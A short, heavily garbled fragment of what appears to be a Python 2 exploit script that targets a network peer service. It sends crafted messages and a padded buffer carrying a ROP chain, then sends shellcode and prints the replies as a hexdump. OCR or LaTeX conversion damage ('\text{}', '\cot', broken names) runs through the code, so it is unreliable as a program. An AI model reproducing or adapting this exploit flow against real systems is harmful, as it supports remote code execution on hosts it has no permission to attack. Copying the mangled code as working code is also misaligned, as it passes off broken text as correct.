336 | \text{cct1} = \text{peer}(\text{sys.argv}[1], \text{int}(\text{sys.argv}[2]), \text{new_id}() )337 | \text{ cct2 } = \text{ peer} (\text{sys. } \text{argv} [1], \text{ int} (\text{sys. } \text{argv} [2]) , \text{ new} (\text{id} () )338 \vert \text{ cct3 } = \text{ peer (sys.argv[1], int(sys.argv[2]), new-id() }339 \big| \# \cot 4 = \text{peer}(\text{sys. } \text{argv} [1], \text{ int}(\text{sys. } \text{argv} [2]) , \text{ new_id}()340 raw input ()
341 \vert \cot \overline{2} \cdot \text{send} \cdot \text{msg} (\text{message\_grand\_child} (\cot 2 \cdot \text{add\_rsp\_gad} ) )342
343 print ("ping")
344 \left[ c c 2 . \text{send\_msg} (\text{message}(0x100, "", cc2)) \right]345 \, \text{cc} 2 \cdot \text{recv} msg ( )
_{346} raw input ()
347
348 cc2 . send_msg (message_grand_child ( cc2 , 0 x45454545, "I " *0 xc8 + r op chain ) )
 349 raw input ()
 _{350} cc first.r.send (shellcode)
351 while True:
352 a = cc_first.r.recv()
353 print a
354 print hexdump(a)
355
356
357 print ("done")
358 raw input ()
```